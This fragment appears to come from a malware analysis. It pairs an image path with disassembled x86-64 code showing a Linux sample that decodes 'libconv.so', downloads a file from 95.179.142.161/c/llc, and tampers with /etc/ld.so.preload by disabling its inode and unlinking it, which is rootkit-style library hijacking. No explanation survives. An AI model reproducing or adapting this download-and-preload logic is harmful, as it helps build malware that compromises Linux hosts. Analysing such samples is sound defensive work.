 loc_28D0: ; libconv.so
lea rdi, a6c6962636f6e76
call decode_string
xor ecx, ecx
mov rdx, r13
lea rsi, a39352e3137392e ; 95.179.142.161/c/llc
mov rdi, rax
call remote_download_to_file
test rax, rax
jz loc_276E
lea rdi, a2f6574632f6c64 ; /etc/ld.so.preload
call decode_string
mov rdi, rax ; file
mov r15, rax
call _stat
test eax, eax
jnz loc_2D66
loc_2D66:
mov rdi, r15
call disable_inode
mov rdi, r15
call unlink
jmp loc_2918